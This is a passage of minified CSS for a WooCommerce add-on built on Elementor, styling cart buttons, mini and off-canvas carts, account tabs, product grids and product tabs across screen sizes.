.button{padding:1rem}.pp-woo-cart-button-inner{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pp-woo-cart-contents{display:inline-block;position:relative}.pp-cart-button-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-align-items:center}.pp-cart-button-wrap span+i,.pp-cart-button-wrap span+span{margin-left:5px}.pp-cart-button-wrap .pp-icon i{width:auto}.pp-woo-menu-cart-counter-top .pp-cart-counter{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-align-items:center;position:absolute;min-width:1.6em;min-height:1.6em;line-height:1;top:-.7em;right:-.7em;border-radius:100%;color:#fff;background-color:#d9534f;text-align:center;font-size:10px}.pp-woo-menu-cart-counter-after .pp-cart-counter{border-radius:3px;vertical-align:middle;display:inline-block;padding:2px 7px;margin-left:10px;text-align:center;background:#d9534f;color:#fff;font-size:12px;position:relative}.pp-woo-menu-cart-counter-after .pp-cart-counter:before{content:'';line-height:1;position:absolute;left:-5px;position:absolute;top:50%;width:0;height:0;border-top:5px solid transparent;border-bottom:5px solid transparent;border-right:5px solid #d9534f;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.pp-woo-menu-cart ul.cart_list,.pp-woo-menu-cart ul.cart_list li{padding:0;margin:0;list-style:none}.pp-woo-menu-cart ul li.woocommerce-mini-cart-item{padding:10px 0}.pp-woo-menu-cart ul li.woocommerce-mini-cart-item a img{margin-bottom:0;margin-right:20px;width:50px;float:left;position:static;-webkit-transform:none;transform:none}.pp-woo-menu-cart ul.cart_list li a.remove{float:right;line-height:1.167}.pp-woo-menu-cart-button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pp-menu-cart-button-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pp-cart-contents-icon-image{display:inline-block}.pp-cart-contents-icon-image img{-o-object-fit:cover;object-fit:cover;height:34px;width:34px}.pp-floating-element{position:fixed;z-index:999}.pp-floating-element-align-top-left .pp-floating-element{top:0;right:0}.pp-floating-element-align-top-right .pp-floating-element{top:0;left:0}.pp-floating-element-align-top-center .pp-floating-element{top:0;right:50%;-webkit-transform:translateX(50%);transform:translateX(50%)}.pp-floating-element-align-middle-left .pp-floating-element{top:50%;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.pp-floating-element-align-middle-right .pp-floating-element{top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.pp-floating-element-align-bottom-left .pp-floating-element{bottom:0;right:0}.pp-floating-element-align-bottom-right .pp-floating-element{bottom:0;left:0}.pp-floating-element-align-bottom-center .pp-floating-element{bottom:0;right:50%;-webkit-transform:translateX(50%);transform:translateX(50%)}.pp-woo-mini-cart-wrap{width:340px;margin-top:0;opacity:0;visibility:hidden;position:absolute;top:30px;z-index:9999;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.pp-woo-mini-cart{background:#fff;border:1px solid #ddd}.pp-woo-menu-cart-align-right .pp-woo-mini-cart-wrap{right:0}.pp-woo-menu-cart-align-center .pp-woo-mini-cart-wrap{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.pp-woo-mini-cart-wrap.show-mini-cart{top:100%;opacity:1;visibility:visible}.pp-woo-mini-cart-wrap ul.cart_list li img{margin:4px}.pp-woo-mini-cart-wrap ul.cart_list li a{display:block;font-weight:700}.pp-woo-mini-cart-wrap ul.cart_list li::after,.pp-woo-mini-cart-wrap ul.cart_list li::before{content:" ";display:table}.pp-woo-mini-cart-wrap ul.cart_list li::after{clear:both}.pp-woo-mini-cart-wrap a.remove.remove_from_cart_button{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;text-decoration:none;font-weight:700;border:0}.pp-woo-mini-cart-wrap a.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#ebe9eb;border:0;display:inline-block;background-image:none;-webkit-box-shadow:none;box-shadow:none;text-shadow:none}.pp-woo-mini-cart .woocommerce-mini-cart__total{margin:0;padding:10px}.pp-woo-menu-cart .woocommerce-mini-cart__buttons{margin:0}.pp-woo-menu-cart .buttons a{text-align:center}.pp-woo-cart-buttons-stacked .buttons a{display:block}.pp-woo-cart-buttons-inline .buttons .button.checkout{margin-left:10px}.pp-woo-cart-buttons-stacked .buttons .button.checkout{margin-top:10px}.pp-offcanvas-cart-toggle .elementor-button-icon{position:relative;-webkit-transition:color .1s;transition:color .1s}.pp-offcanvas-toggle{display:inline-block}.pp-offcanvas-cart .cart_list{list-style:none;margin:0;padding:0}.pp-offcanvas-cart-items{visibility:hidden}.pp-offcanvas-open .pp-offcanvas-cart-items{visibility:visible}.pp-woo-offcanvas-cart-container .pp-offcanvas-cart-toggle .elementor-button-icon i:before{content:"\e1016"}.elementor-menu-cart--items-indicator-bubble .pp-offcanvas-cart-toggle .elementor-button-icon[data-counter]:before{content:attr(data-counter);display:block;position:absolute;min-width:1.6em;height:1.6em;line-height:1.5em;top:-.7em;right:-.7em;border-radius:100%;color:#fff;background-color:#d9534f;text-align:center;font-size:10px}.pp-offcanvas-cart__product{overflow:hidden;padding-bottom:20px}.pp-offcanvas-cart__product:not(:first-of-type){padding-top:20px}.pp-offcanvas-cart__product:not(:last-of-type){border-bottom:1px solid #d4d4d4}.pp-offcanvas-cart__product-image{float:left;margin-right:15px;width:60px}.pp-offcanvss-cart-empty-indicator-hide .pp-offcanvas-cart-toggle .elementor-button-icon[data-counter="0"]:before{display:none}.elementor-widget-pp-woo-offcanvas-cart:not(.pp-offcanvss-cart-show-subtotal-yes) .pp-offcanvas-cart-toggle .elementor-button-text{display:none}.pp-offcanvas-cart .woocommerce-mini-cart.cart_list{overflow-y:auto}.pp-offcanvas-cart-items .woocommerce-mini-cart__total{margin-bottom:0;padding:10px;text-align:center}.pp-offcanvas-wrap{height:100%;overflow:hidden}.pp-offcanvas-cart-header{margin-bottom:15px;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.pp-offcanvas-close.pp-offcanvas-close-animation{-webkit-transition:.6s ease-out;transition:.6s ease-out}.pp-offcanvas-close.pp-offcanvas-close-animation:hover{-webkit-transform:rotateZ(360deg);transform:rotateZ(360deg)}.pp-offcanvas-close-icon{width:1em;height:1em;position:relative;margin:0;-ms-flex-item-align:end;align-self:flex-end;cursor:pointer}.pp-offcanvas-close-icon:after,.pp-offcanvas-close-icon:before{content:"";position:absolute;height:3px;width:100%;top:50%;left:0;margin-top:-1px;background:#818a91;border-radius:1px}.pp-offcanvas-close-icon:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.pp-offcanvas-close-icon:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.pp-offcanvas-close-left{float:left;margin-right:10px}.pp-offcanvas-close-right{float:right}.pp-woo-menu-cart-hide-empty .pp-cart-counter[data-counter="0"]{display:none}.pp-woo-tab-position-left .woocommerce .woocommerce-MyAccount-navigation{float:left;width:30%}.pp-woo-tab-position-left .woocommerce .woocommerce-MyAccount-content{float:right;width:70%;padding:0;margin-left:30px}.pp-woo-my-account .woocommerce-MyAccount-navigation ul li{list-style-type:none;margin:calc(var(--tabs-spacing,2px)/ 2) 0 calc(var(--tabs-spacing,2px)/ 2) 0;display:inline-block;width:100%}.pp-woo-my-account .woocommerce-MyAccount-navigation ul li a{font-style:normal;font-weight:700;font-size:14px;color:var(--tabs-normal-color,#818a91);display:block;padding:var(--tabs-padding,12px 20px);text-align:var(--tabs-alignment,start);background:#f7f7f7;border-radius:var(--tabs-border-radius,0);border-style:var(--tabs-border-type,solid);border-color:var(--tabs-border-color,transparent);border-width:0}.pp-woo-my-account .woocommerce-MyAccount-navigation ul li.is-active a{color:var(--tabs-active-color,#5bc0de);background:#eceeef;border-color:var(--tabs-active-border-color,transparent)}.elementor-widget-woocommerce-my-account .e-my-account-tab__dashboard .woocommerce-MyAccount-content-wrapper,.elementor-widget-woocommerce-my-account .e-my-account-tab__downloads .woocommerce-MyAccount-content-wrapper,.elementor-widget-woocommerce-my-account .e-my-account-tab__edit-account .woocommerce-MyAccount-content-wrapper,.elementor-widget-woocommerce-my-account .e-my-account-tab__edit-address .woocommerce-MyAccount-content-wrapper,.elementor-widget-woocommerce-my-account .e-my-account-tab__orders .woocommerce-MyAccount-content-wrapper{border-style:var(--sections-border-type,solid);border-color:var(--sections-border-color,#d4d4d4);border-width:1px;border-radius:var(--sections-border-radius,3px)}.elementor-widget-woocommerce-my-account .e-my-account-tab__dashboard .woocommerce-MyAccount-content-wrapper .elementor-widget-woocommerce-my-account .e-my-account-tab__orders .woocommerce-MyAccount-content-wrapper,.elementor-widget-woocommerce-my-account .e-my-account-tab__downloads .woocommerce-MyAccount-content-wrapper,.elementor-widget-woocommerce-my-account .e-my-account-tab__edit-account .woocommerce-MyAccount-content-wrapper{background-color:var(--sections-background-color,#fff)}.elementor-widget-woocommerce-my-account .e-my-account-tab__dashboard .woocommerce-MyAccount-content-wrapper,.elementor-widget-woocommerce-my-account .e-my-account-tab__edit-account .woocommerce-MyAccount-content-wrapper{padding:var(--sections-padding,16px 30px)}.pp-woo-my-account .woocommerce .button,.pp-woo-my-account .woocommerce a,.pp-woo-my-account .woocommerce button,.pp-woo-my-account .woocommerce input[type=submit]{-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}.pp-woo-my-account .woocommerce .button:hover,.pp-woo-my-account .woocommerce a:hover,.pp-woo-my-account .woocommerce button:hover,.pp-woo-my-account .woocommerce input[type=submit]:hover{-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out}.pp-woo-my-account .woocommerce-MyAccount-navigation a{display:block}.pp-woo-tab-position-top .pp-woo-my-account .woocommerce-MyAccount-content,.pp-woo-tab-position-top .pp-woo-my-account .woocommerce-MyAccount-navigation{width:100%;float:none;clear:both}.pp-woo-tab-position-top .pp-woo-my-account .woocommerce-MyAccount-navigation{margin-bottom:30px}.pp-woo-tab-position-right .pp-woo-my-account .woocommerce-MyAccount-navigation{float:right}.pp-woo-tab-position-right .pp-woo-my-account .woocommerce-MyAccount-content{float:left}.pp-woo-my-account .woocommerce-MyAccount-navigation ul{border:0;list-style:none;margin:0;padding:0}.pp-woo-my-account .woocommerce-MyAccount-navigation ul li{border:0!important;padding:0}.pp-woo-tab-position-top .pp-woo-my-account .woocommerce-MyAccount-navigation ul{display:-webkit-box;display:-ms-flexbox;display:flex}.pp-woo-my-account .woocommerce .form-row{padding:0}.woocommerce div.product.elementor .pp-product-price-block-yes .price del,.woocommerce div.product.elementor .pp-product-price-block-yes .price ins{display:block}.elementor-widget-pp-woo-product-meta .detail-container{position:relative}.elementor-widget-pp-woo-product-meta .detail-container:after{position:absolute;bottom:0;left:0;width:100%}.elementor-widget-pp-woo-product-meta .detail-label{font-weight:700}.pp-woo-meta--view-inline .product_meta{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.pp-woo-meta--view-inline .product_meta .detail-container:after{width:auto;left:auto;right:auto;position:absolute;height:100%;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-top:0;border-bottom:0;border-right:0;border-left-width:1px;border-style:solid;right:-8px}.pp-woo-meta--view-table .product_meta{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.pp-woo-meta--view-table .product_meta .detail-container{display:-webkit-box;display:-ms-flexbox;display:flex}.pp-woo-meta--view-table .product_meta .detail-label{min-width:108px}.pp-woo-meta--view-stacked .product_meta .detail-container{display:block}.woocommerce div.product.elementor .woocommerce-product-rating{margin-bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.woocommerce div.product.elementor .star-rating{margin-top:0}.pp-product-rating--align-left .woocommerce-product-rating{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.pp-product-rating--align-right .woocommerce-product-rating{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.pp-product-rating--align-center .woocommerce-product-rating{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pp-product-rating--align-justify .woocommerce-product-rating .woocommerce-review-link{margin-left:auto}.elementor-widget-pp-woo-product-rating:not(.show-review-text-yes) .woocommerce-product-rating .woocommerce-review-link{display:none}.elementor.product .woocommerce-product-gallery__trigger+.woocommerce-product-gallery__wrapper{overflow:hidden}.elementor-widget-pp-woo-product-images .woocommerce-product-gallery{opacity:1!important}.elementor-widget-pp-woo-product-images span.onsale,.woocommerce .elementor-widget-pp-woo-product-images span.onsale{min-height:3.236em;min-width:3.236em;padding:0;font-size:1em;font-weight:700;position:absolute;text-align:center;line-height:3.236;top:-.5em;left:-.5em;margin:0;border-radius:100%;background-color:#77a464;color:#fff;font-size:.857em;z-index:9}.elementor-widget-pp-woo-product-images div.images,body.woocommerce #content div.product .elementor-widget-pp-woo-product-images div.images,body.woocommerce div.product .elementor-widget-pp-woo-product-images div.images,body.woocommerce-page #content div.product .elementor-widget-pp-woo-product-images div.images,body.woocommerce-page div.product .elementor-widget-pp-woo-product-images div.images{float:none;width:100%;padding:0}body.rtl .elementor-widget-pp-woo-product-images div.images,body.rtl.woocommerce #content div.product .elementor-widget-pp-woo-product-images div.images,body.rtl.woocommerce div.product .elementor-widget-pp-woo-product-images div.images,body.rtl.woocommerce-page #content div.product .elementor-widget-pp-woo-product-images div.images,body.rtl.woocommerce-page div.product .elementor-widget-pp-woo-product-images div.images{float:none;padding:0}.elementor-widget-pp-woo-product-reviews form .comment-form-rating label,.elementor-widget-pp-woo-product-reviews form p:not(.comment-form-cookies-consent) label{display:block}.elementor-products-grid:not(.show-heading-yes) .products>h2{display:none}.elementor-products-grid:not(.pp-show-pagination-border-yes) nav.woocommerce-pagination ul{border:none 0}.elementor-products-grid:not(.pp-show-pagination-border-yes) nav.woocommerce-pagination ul li{border-right:none 0;border-left:none 0}.pp-product-loop-item--align-left ul.products li.product .star-rating{margin-right:auto}.pp-product-loop-item--align-right ul.products li.product .star-rating{margin-left:auto}.pp-product-loop-item--align-center ul.products li.product .star-rating{margin-right:auto;margin-left:auto}.pp-add-to-cart-sticky{position:fixed;right:0;bottom:0;left:0;z-index:999;padding:10px 50px;background-color:#fff;-webkit-box-shadow:0 0 9px rgba(0,0,0,.12);box-shadow:0 0 9px rgba(0,0,0,.12);transition:-webkit-transform .25s ease;-webkit-transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.pp-sticky-shown.pp-add-to-cart-sticky{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.pp-add-to-cart-sticky .pp-add-to-cart-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:15px}.pp-add-to-cart-sticky .pp-sticky-thumbnail{overflow:hidden;margin-right:10px}.pp-add-to-cart-sticky .pp-sticky-thumbnail img{max-width:80px}.pp-add-to-cart-content-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.pp-add-to-cart-notification .pp-add-to-cart-content-left{width:50%;float:left}.pp-add-to-cart-notification .pp-add-to-cart-content-right{width:50%;float:right}@media (min-width:1025px){.elementor-element.elementor-products-grid.pp-products-columns-1 ul.products{grid-template-columns:repeat(1,1fr)}.elementor-element.elementor-products-grid.pp-products-columns-2 ul.products{grid-template-columns:repeat(2,1fr)}.elementor-element.elementor-products-grid.pp-products-columns-3 ul.products{grid-template-columns:repeat(3,1fr)}.elementor-element.elementor-products-grid.pp-products-columns-4 ul.products{grid-template-columns:repeat(4,1fr)}.elementor-element.elementor-products-grid.pp-products-columns-5 ul.products{grid-template-columns:repeat(5,1fr)}.elementor-element.elementor-products-grid.pp-products-columns-6 ul.products{grid-template-columns:repeat(6,1fr)}.elementor-element.elementor-products-grid.pp-products-columns-7 ul.products{grid-template-columns:repeat(7,1fr)}.elementor-element.elementor-products-grid.pp-products-columns-8 ul.products{grid-template-columns:repeat(8,1fr)}.elementor-element.elementor-products-grid.pp-products-columns-9 ul.products{grid-template-columns:repeat(9,1fr)}.elementor-element.elementor-products-grid.pp-products-columns-10 ul.products{grid-template-columns:repeat(10,1fr)}.elementor-element.elementor-products-grid.pp-products-columns-11 ul.products{grid-template-columns:repeat(11,1fr)}.elementor-element.elementor-products-grid.pp-products-columns-12 ul.products{grid-template-columns:repeat(12,1fr)}}@media (max-width:1024px){.elementor-element.elementor-products-grid.pp-products-columns-tablet-1 ul.products{grid-template-columns:repeat(1,1fr)}.elementor-element.elementor-products-grid.pp-products-columns-tablet-2 ul.products{grid-template-columns:repeat(2,1fr)}.elementor-element.elementor-products-grid.pp-products-columns-tablet-3 ul.products{grid-template-columns:repeat(3,1fr)}.elementor-element.elementor-products-grid.pp-products-columns-tablet-4 ul.products{grid-template-columns:repeat(4,1fr)}.elementor-element.elementor-products-grid.pp-products-columns-tablet-5 ul.products{grid-template-columns:repeat(5,1fr)}.elementor-element.elementor-products-grid.pp-products-columns-tablet-6 ul.products{grid-template-columns:repeat(6,1fr)}.elementor-element.elementor-products-grid.pp-products-columns-tablet-7 ul.products{grid-template-columns:repeat(7,1fr)}.elementor-element.elementor-products-grid.pp-products-columns-tablet-8 ul.products{grid-template-columns:repeat(8,1fr)}.elementor-element.elementor-products-grid.pp-products-columns-tablet-9 ul.products{grid-template-columns:repeat(9,1fr)}.elementor-element.elementor-products-grid.pp-products-columns-tablet-10 ul.products{grid-template-columns:repeat(10,1fr)}.elementor-element.elementor-products-grid.pp-products-columns-tablet-11 ul.products{grid-template-columns:repeat(11,1fr)}.elementor-element.elementor-products-grid.pp-products-columns-tablet-12 ul.products{grid-template-columns:repeat(12,1fr)}}@media (max-width:767px){.elementor-element.elementor-products-grid.pp-products-columns-mobile-1 ul.products{grid-template-columns:repeat(1,1fr)}.elementor-element.elementor-products-grid.pp-products-columns-mobile-2 ul.products{grid-template-columns:repeat(2,1fr)}.elementor-element.elementor-products-grid.pp-products-columns-mobile-3 ul.products{grid-template-columns:repeat(3,1fr)}.elementor-element.elementor-products-grid.pp-products-columns-mobile-4 ul.products{grid-template-columns:repeat(4,1fr)}.elementor-element.elementor-products-grid.pp-products-columns-mobile-5 ul.products{grid-template-columns:repeat(5,1fr)}.elementor-element.elementor-products-grid.pp-products-columns-mobile-6 ul.products{grid-template-columns:repeat(6,1fr)}.elementor-element.elementor-products-grid.pp-products-columns-mobile-7 ul.products{grid-template-columns:repeat(7,1fr)}.elementor-element.elementor-products-grid.pp-products-columns-mobile-8 ul.products{grid-template-columns:repeat(8,1fr)}.elementor-element.elementor-products-grid.pp-products-columns-mobile-9 ul.products{grid-template-columns:repeat(9,1fr)}.elementor-element.elementor-products-grid.pp-products-columns-mobile-10 ul.products{grid-template-columns:repeat(10,1fr)}.elementor-element.elementor-products-grid.pp-products-columns-mobile-11 ul.products{grid-template-columns:repeat(11,1fr)}.elementor-element.elementor-products-grid.pp-products-columns-mobile-12 ul.products{grid-template-columns:repeat(12,1fr)}}@media (max-width:1024px){.pp-woo-tablet--align-right .pp-woocommerce li.product{text-align:right}.pp-woo-tablet--align-right .pp-woocommerce li.product .star-rating{margin-left:auto;margin-right:0}.pp-woo-tablet--align-left .pp-woocommerce li.product{text-align:left}.pp-woo-tablet--align-left .pp-woocommerce li.product .star-rating{margin-left:0;margin-right:auto}.pp-woo-tablet--align-center .pp-woocommerce li.product{text-align:center}.pp-woo-tablet--align-center .pp-woocommerce li.product .star-rating{margin-left:auto;margin-right:auto}.pp-woo-pagination-tablet-align-left .pp-woocommerce-pagination{text-align:left}.pp-woo-pagination-tablet-align-center .pp-woocommerce-pagination{text-align:center}.pp-woo-pagination-tablet-align-right .pp-woocommerce-pagination{text-align:right}.pp-add-to-cart-tablet-align-left{text-align:left}.pp-add-to-cart-tablet-align-center{text-align:center}.pp-add-to-cart-tablet-align-right{text-align:right}.pp-add-to-cart-tablet-align-justify .pp-button{width:100%}.elementor-widget-pp-woo-checkout.pp-woo-cols-stack-tablet .pp-checkout-container{grid-template-columns:100%}.pp-woo-menu-cart-tablet-align-left .pp-woo-mini-cart-wrap{left:0;right:auto;-webkit-transform:translateX(0);transform:translateX(0)}.pp-woo-menu-cart-tablet-align-right .pp-woo-mini-cart-wrap{left:auto;right:0;-webkit-transform:translateX(0);transform:translateX(0)}.pp-woo-menu-cart-tablet-align-center .pp-woo-mini-cart-wrap{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.pp-woo-tab-position-tablet-top .woocommerce .woocommerce-MyAccount-content,.pp-woo-tab-position-tablet-top .woocommerce .woocommerce-MyAccount-navigation{float:none;width:100%;clear:both}.pp-woo-tab-position-tablet-left .woocommerce .woocommerce-MyAccount-navigation{float:left;width:30%}.pp-woo-tab-position-tablet-left .woocommerce .woocommerce-MyAccount-content{float:right;width:68%;clear:none}.pp-woo-tab-position-tablet-right .pp-woo-my-account .woocommerce-MyAccount-navigation{float:right;width:30%}.pp-woo-tab-position-tablet-right .pp-woo-my-account .woocommerce-MyAccount-content{float:left;width:68%;clear:none}.pp-woo-tab-position-tablet-top .pp-woo-my-account .woocommerce-MyAccount-navigation ul{display:-webkit-box;display:-ms-flexbox;display:flex}.pp-woo-tab-position-tablet-left .pp-woo-my-account .woocommerce-MyAccount-navigation ul,.pp-woo-tab-position-tablet-right .pp-woo-my-account .woocommerce-MyAccount-navigation ul{display:block}.pp-woo-tab-position-tablet-left .pp-woo-my-account .woocommerce-MyAccount-navigation ul li,.pp-woo-tab-position-tablet-right .pp-woo-my-account .woocommerce-MyAccount-navigation ul li{display:block}}@media (max-width:768px){.pp-woo-slider-arrow-outside .pp-woo-products-slider .elementor-swiper-button-prev{left:15px}.pp-woo-slider-arrow-outside .pp-woo-products-slider .elementor-swiper-button-next{right:15px}}@media (max-width:767px){.pp-woo-mobile--align-right .pp-woocommerce li.product{text-align:right}.pp-woo-mobile--align-right .pp-woocommerce li.product .star-rating{margin-left:auto;margin-right:0}.pp-woo-mobile--align-left .pp-woocommerce li.product{text-align:left}.pp-woo-mobile--align-left .pp-woocommerce li.product .star-rating{margin-left:0;margin-right:auto}.pp-woo-mobile--align-center .pp-woocommerce li.product{text-align:center}.pp-woo-mobile--align-center .pp-woocommerce li.product .star-rating{margin-left:auto;margin-right:auto}.pp-woo-pagination-mobile-align-left .pp-woocommerce-pagination{text-align:left}.pp-woo-pagination-mobile-align-center .pp-woocommerce-pagination{text-align:center}.pp-woo-pagination-mobile-align-right .pp-woocommerce-pagination{text-align:right}.pp-add-to-cart-mobile-align-left{text-align:left}.pp-add-to-cart-mobile-align-center{text-align:center}.pp-add-to-cart-mobile-align-right{text-align:right}.pp-add-to-cart-mobile-align-justify .pp-button{width:100%}.elementor-widget-pp-woo-checkout.pp-woo-cols-stack-mobile .pp-checkout-container{grid-template-columns:100%}.pp-woo-checkout .woocommerce-checkout .form-row-first,.pp-woo-checkout .woocommerce-checkout .form-row-last{width:100%}.pp-woo-menu-cart-mobile-align-left .pp-woo-mini-cart-wrap{left:0;right:auto;-webkit-transform:translateX(0);transform:translateX(0)}.pp-woo-menu-cart-mobile-align-right .pp-woo-mini-cart-wrap{left:auto;right:0;-webkit-transform:translateX(0);transform:translateX(0)}.pp-woo-menu-cart-mobile-align-center .pp-woo-mini-cart-wrap{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.pp-woo-tab-position-mobile-top .woocommerce .woocommerce-MyAccount-content,.pp-woo-tab-position-mobile-top .woocommerce .woocommerce-MyAccount-navigation{float:none;width:100%;clear:both}.pp-woo-tab-position-mobile-left .woocommerce .woocommerce-MyAccount-navigation{float:left;width:30%}.pp-woo-tab-position-mobile-left .woocommerce .woocommerce-MyAccount-content{float:right;width:68%;clear:none}.pp-woo-tab-position-mobile-right .pp-woo-my-account .woocommerce-MyAccount-navigation{float:right;width:30%}.pp-woo-tab-position-mobile-right .pp-woo-my-account .woocommerce-MyAccount-content{float:left;width:68%;clear:none}.pp-woo-tab-position-mobile-left .pp-woo-my-account .woocommerce-MyAccount-navigation ul,.pp-woo-tab-position-mobile-right .pp-woo-my-account .woocommerce-MyAccount-navigation ul{display:block}.pp-woo-tab-position-mobile-top .pp-woo-my-account .woocommerce-MyAccount-navigation ul,.pp-woo-tab-position-mobile-top .pp-woo-my-account .woocommerce-MyAccount-navigation ul li{display:block}.pp-woo-tab-position-mobile-left .pp-woo-my-account .woocommerce-MyAccount-navigation ul li,.pp-woo-tab-position-mobile-right .pp-woo-my-account .woocommerce-MyAccount-navigation ul li{display:block}.pp-add-to-cart-notification .pp-add-to-cart-content-row{display:block}.pp-add-to-cart-notification .pp-add-to-cart-content-left{margin-bottom:20px}.pp-add-to-cart-notification .pp-add-to-cart-content-left,.pp-add-to-cart-notification .pp-add-to-cart-content-right{width:100%;float:none}}@media (min-width:545px){#pp-quick-view-content div.summary{content:'544';overflow-y:auto}}@media (max-width:544px){#pp-quick-view-modal .pp-lightbox-content{display:block}#pp-quick-view-content div.images,#pp-quick-view-content div.summary{width:100%;float:none}}.wc-tabs{overflow:visible!important}div.pp-woo-product-tabs-wrapper div.woocommerce-tabs.wc-tabs-wrapper{margin-bottom:0}.pp-woo-product-tabs-wrapper .woocommerce-tabs.wc-tabs-wrapper.wpt-horizontal{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.pp-woo-product-tabs-wrapper .woocommerce-tabs.wc-tabs-wrapper.wpt-vertical{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.pp-woo-product-tabs-wrapper .woocommerce-tabs.wc-tabs-wrapper.wpt-vertical .wc-tabs{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}div.pp-woo-product-tabs-wrapper div.woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;z-index:2!important;border-top:none;width:100%;border-bottom:none}div.pp-woo-product-tabs-wrapper .woocommerce-tabs div.woocommerce-Tabs-panel{width:100%}div.pp-woo-product-tabs-wrapper div.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs li{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;z-index:unset!important;position:relative;border:none;background-color:unset;border-radius:0}div.pp-woo-product-tabs-wrapper div.woocommerce-tabs ul.tabs.wc-tabs li::after{top:unset;bottom:0}div.pp-woo-product-tabs-wrapper div.woocommerce-tabs ul.tabs.wc-tabs li.active::after,div.pp-woo-product-tabs-wrapper div.woocommerce-tabs ul.tabs.wc-tabs li.hover::after{-webkit-box-shadow:none;box-shadow:none;top:unset;bottom:0}div.pp-woo-product-tabs-wrapper div.woocommerce-tabs ul.tabs.wc-tabs li:last-child{border-right:0}div.pp-woo-product-tabs-wrapper div.woocommerce-tabs ul.tabs.wc-tabs li a{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;width:100%;height:100%;border-left:none;border-top:none;border-right:none;border-bottom:none}.pp-woo-product-tabs-wrapper .woocommerce-tabs.wpt-horizontal .tabs.wc-tabs li:last-child{margin-right:0}div.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs.row li a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}div.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs.column li a{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}div.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs.row-reverse li a{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}div.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs.column-reverse li a{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}div.woocommerce-tabs ul.tabs.underline.indicator-bottom li::after{content:' 